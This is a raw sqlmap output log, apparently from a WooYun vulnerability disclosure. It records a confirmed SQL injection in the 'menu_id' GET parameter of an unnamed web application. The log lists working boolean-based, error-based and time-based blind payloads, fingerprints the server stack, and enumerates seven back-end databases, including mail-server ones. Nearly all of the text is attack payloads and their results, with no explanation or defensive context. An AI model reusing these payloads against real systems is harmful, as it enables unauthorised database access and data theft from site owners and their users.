 ---
Parameter: menu_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: menu_id=39 AND 3637=3637
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: menu_id=39 AND (SELECT 1656 FROM(SELECT COUNT(*),CONCAT(0x71627a6a71,(SELECT (CASE WHEN (1656=1656) THEN 1 ELSE 0 END)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menu_id=39 AND SLEEP(5)
---
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
available databases [7]:
[*] information_schema
[*] mysql
[*] nysweb
[*] postfix
[*] roundcubemail
[*] sys01
[*] test
www.wooyun.org